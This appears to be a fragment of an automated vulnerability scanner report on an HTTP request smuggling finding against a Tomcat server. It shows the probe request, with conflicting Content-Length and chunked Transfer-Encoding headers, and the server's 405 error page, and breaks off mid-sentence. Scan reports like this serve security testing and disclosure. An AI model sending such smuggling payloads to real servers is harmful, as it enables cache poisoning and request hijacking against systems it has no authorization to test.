 Detection Information
Parameter: No param has been required for detecting the information.
Payloads (1 instance)
#1 Request
POST http:// some.site.com /
Host: some.site.com
Vulnerable Host
Content-Length: 6
Transfer-Encoding: chunked
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.1.1 Safari/605.1.15
Accept: */*
Content-Type: application/x-www-form-urlencoded
0 G
Click this link to try to reproduce the vulnerability using above payload. Note that clicking this link may not lead to visible results, either because the vulnerability requires context to be previously set (authentication, cookies...) or because the exploitation of the vulnerability does not lead to any visible proof.
#1 Response
HTTP/1.1 405 Method Not Allowed
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 1086
Date: Thu, 01 Oct 2020 12:38:15 GMT
<!DOCTYPE html><html><head><title>Apache Tomcat/8.0.37 - Error report</title><style type="text/css">H1 {font-family:Tahoma,Arial,sans-
serif;color:white;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-
serif;color:white;background-color:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,s
* The reflected string on the response webpage indicates that the vulnerability test wa